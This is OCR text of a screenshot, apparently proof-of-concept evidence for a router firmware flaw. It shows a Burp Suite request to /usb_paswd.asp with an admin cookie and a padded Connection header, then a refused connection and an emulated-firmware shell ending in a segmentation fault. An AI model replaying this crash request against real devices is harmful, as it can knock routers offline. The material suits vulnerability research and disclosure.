 Burp Suite Professional v2024.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /usb_paswd.asp?_1420042000 HTTP/1.1
2 Host: 192.168.0.1
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Referer: http://192.168.0.1/login.cgi
9 Accept-Encoding: gzip, deflate, br
10 Cookie: wys_userid=
admin,wys_passwd=8A754169257736FE61876D5E681CF5D5
11 If-Modified-Since: Wed, 03 Aug 2016 14:30:52 GMT
12 Connection: keep-aliveccccccccccc
13
14
Search 0 highlights
Done
Event log (4) All issues (13)
Response
Raw \n
1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
Burp Suite Professional × +
Not secure 192.168.0.1/index.htm?_1420042000#
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80
Shell No. 1
File Actions Edit View Help
Shell No. 1
[NVRAM] 10 wan_ifname
sem_get: Key: 410f0028
nvram_get_buf: = "eth2.2"
nvram_get_buf: wan_down
sem_get: Key: 410f0028
sem_get: Key: 410f0028
nvram_get_buf: Unable to open key: /firmadyne/libnvram/wan_down! Set defaul
nvram_get_buf: wan_name
sem_get: Key: 410f0028
nvram_get_buf:
[NVRAM] 8 wan_name
sem_get: Key: 410f0028
nvram_get_buf: = "eth2.2"
SignalFunc_SEGV
/usr/sbin #
_DI_8400-16.
07.26A1.trx...
d6400
slpd
slpd.1
D6400-
1.py